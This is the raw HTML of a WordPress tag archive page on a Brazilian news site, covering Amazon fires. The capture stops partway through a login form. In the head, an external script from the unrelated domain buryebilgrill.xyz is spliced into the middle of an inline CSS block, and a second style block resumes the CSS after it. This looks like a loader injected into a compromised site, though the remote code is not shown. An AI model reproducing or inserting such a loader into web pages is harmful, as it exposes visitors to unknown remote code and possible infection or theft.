

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/amazonia/
body_size: 11532
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos amazonia &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/amazonia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos amazonia &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/amazonia/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/amazonia/","url":"https://canaldaimprensa.com.br/tag/amazonia/","name":"Arquivos amazonia &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/amazonia/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/amazonia/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2024/09/foto_juli.jpg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/amazonia/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/amazonia/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2024/09/foto_juli.jpg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2024/09/foto_juli.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/amazonia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"amazonia"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; amazonia" href="https://canaldaimprensa.com.br/tag/amazonia/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/chamas-do-passado-fogo-do-presente\/","title":"Chamas+do+passado%2C+fogo+do+presente","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2024\/09\/foto_juli.jpg","desc":"Um paralelo entre o document\u00e1rio Amaz\u00f4nia em Chamas de 1994 e o fogo das queimadas que afetam o Brasil nos \u00faltimos meses.\r\n\r\nJulia Viana\r\n\r\nO document\u00e1rio Amaz\u00f4nia em Chamas (1994), dirigido por John Frankenheimer, tornou-se um marco \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"7b5feca19e","postid":"","servertime":"1769120597","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"37e3d3fd48","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-amazonia tag-232 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
